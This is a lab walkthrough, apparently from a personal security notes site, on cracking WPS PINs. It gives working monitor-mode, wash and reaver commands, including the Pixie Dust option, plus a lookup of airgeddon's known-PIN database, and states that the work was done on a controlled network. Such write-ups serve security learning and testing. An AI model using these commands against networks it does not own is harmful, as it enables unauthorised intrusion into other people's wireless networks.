Cracking WPS Networks
Info
This was performed on a controlled network, meaning everything performed was both legal and ethical.
This walkthrough does not contain in-depth explanations of every tool used. For references to the tools used, see my Wireless Cheatsheet.
Overview¶
WPS (Wi-Fi Protected Setup) is a network setup feature that provides simplified methods for connecting devices to a Wi-Fi network. It doesn't replace or dictate the choice of the underlying security protocol (e.g., WPA2-PSK, WEP, etc.). Instead, it offers a convenient way to establish a connection with either WPA2-PSK or WEP as the security protocol.
The predominant methods of WPS connections are:
- Push Button Configuration (e.g., pressing on a physical button on the Wi-Fi router)
- PIN Entry (generally an 8-digit numerical PIN)
This means for authentication, a bad actor needs to find a network that supports WPS (below version 2.0, which introduced bruteforce protections) and crack the PIN.
Cracking the WPS PIN¶
(Example using tools such as "wash", "reaver", and "airgeddon")
# View Current WiFi Driver
sudo airmon-ng
# Create Monitor Interface
sudo airmon-ng start wlan0
### or ###
# Add a separate monitor mode interface based on an existing interface
sudo iw dev <interface> interface add <monitor_name> type monitor
# Bring new interface up
sudo ip link set <monitor_name> up
Once we have our monitor interface setup, we can use it to scan for broadcasting SSID's that support WPS.
sudo wash -i wlan0mon
Example output:

(WPS 2.0 introduced bruteforce protections, meaning we want to find a broadcast with WPS 1.0 that is NOT locked. Meaning we're looking for: "Lck : no")
Once we find a vulnerable target, we can then attempt to exploit them using a tool called "reaver".
sudo reaver -b <bssid> -c <channel> -i wlan0mon -v
This brute force is very time consuming, and take upwards of 6 hours. The potential work around is using the -K parameter which will utilize PixieWPS
sudo reaver -b <bssid> -c <channel> -i wlan0mon -v -K
Example Output:

If that still failed, we can use check to see if the device uses an empty pin using the -p parameter.
To check for known PINs, we can use the "airgeddon" project.
sudo apt install airgeddon
source /usr/share/airgeddon/known_pins.db
echo ${PINDB["<first_half_of_bssid"]}
If there the above code returns any values, we can try the returned PINs manually with reaver.